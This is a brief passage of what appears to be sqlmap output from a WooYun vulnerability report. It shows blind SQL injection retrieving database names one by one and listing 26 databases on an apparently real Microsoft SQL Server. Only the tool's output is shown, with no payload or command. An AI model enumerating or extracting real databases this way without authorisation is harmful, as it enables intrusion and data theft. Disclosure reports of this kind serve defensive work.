 [22:20:14] [INFO] retrieved: tempdb
[22:20:14] [INFO] retrieving the length of query output
[22:20:14] [INFO] retrieved: 4
[22:20:26] [INFO] retrieved: wcyx
[22:20:26] [INFO] retrieving the length of query output
[22:20:26] [INFO] retrieved: 7
[22:20:47] [INFO] retrieved: xiaopro
[22:20:47] [INFO] retrieving the length of query output
[22:20:47] [INFO] retrieved: 6
[22:21:19] [INFO] retrieved: YaYuDB
[22:21:19] [INFO] retrieving the length of query output
[22:21:19] [INFO] retrieved: 8
[22:21:42] [INFO] retrieved: YunYinDB
available databases [26]:
[*] 39Security
[*] 39Security_15
[*] 39Security_17
[*] cme
[*] cme_beta
[*] DataCenter
[*] DataSetting_test
[*] distribution
[*] master
[*] medphoto
[*] MobileData
[*] model
[*] msdb
[*] PhotoDB
[*] ProductLibData
[*] ProductLibSetting
[*] RuiHui
[*] RuiHui2012
[*] Security39
[*] SecurityNew
[*] Survey
[*] tempdb
[*] wcyx
[*] xiaopro
[*] YaYuDB
[*] YunYinDB
www.wooyun.org